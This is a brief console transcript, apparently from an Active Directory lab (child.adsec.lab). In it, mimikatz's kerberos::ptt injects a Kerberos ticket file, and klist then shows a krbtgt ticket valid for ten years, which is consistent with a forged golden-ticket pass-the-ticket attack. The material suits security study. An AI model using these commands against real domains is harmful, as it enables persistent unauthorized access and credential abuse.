 Bye!
PS C:\Users\hc\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "kerberos::ptt deadfk.kribi" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::ptt deadfk.kribi
* File: 'deadfk.kribi': OK
mimikatz(commandline) # exit
Bye!
PS C:\Users\hc\Desktop\mimikatz_trunk\x64> klist
当前登录 ID 是 0:0x15b3eae
缓存的票证: (1)
#0> 客户端: deadfk @ child.adsec.lab
服务器: krbtgt/child.adsec.lab @ child.adsec.lab
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 8/6/2017 22:07:50 (本地)
结束时间: 8/4/2027 22:07:50 (本地)
续订时间: 8/4/2027 22:07:50 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
PS C:\Users\hc\Desktop\mimikatz_trunk\x64>